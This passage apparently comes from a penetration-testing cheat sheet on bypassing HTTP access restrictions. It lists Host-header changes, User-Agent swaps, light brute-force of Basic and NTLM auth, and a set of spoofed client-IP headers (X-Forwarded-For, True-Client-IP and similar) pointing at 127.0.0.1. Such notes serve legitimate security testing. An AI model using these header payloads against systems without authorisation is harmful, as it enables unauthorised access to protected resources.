 HTTP Headers Fuzzing
Change Host header to some arbitrary value (that worked here)
Try to use other User Agents to access the resource.
Fuzz HTTP Headers: Try using HTTP Proxy Headers, HTTP Authentication Basic and NTLM
brute-force (with a few combinations only) and other techniques. To do all of this I have created
the tool fuzzhttpbypass.
X-Originating-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Forwarded: 127.0.0.1
Forwarded-For: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-ProxyUser-Ip: 127.0.0.1
X-Original-URL: 127.0.0.1
Client-IP: 127.0.0.1
True-Client-IP: 127.0.0.1
Cluster-Client-IP: 127.0.0.1
X-ProxyUser-Ip: 127.0.0.1
Host: localhost